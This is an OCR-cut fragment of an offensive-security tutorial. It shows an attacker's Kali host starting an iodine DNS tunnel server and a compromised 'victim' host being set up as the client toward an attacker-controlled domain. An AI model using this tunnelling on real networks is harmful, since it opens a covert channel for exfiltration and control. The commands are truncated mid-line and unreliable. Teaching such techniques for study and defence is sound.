
```bash

v4resk@kali$ sudo iodin
10.1.1.1/24 my.attackin
```

On the compromised host
setup the iodine client:
```bash

victim@pwnd.lab$ sudo i
my.dnsServer.com     

```
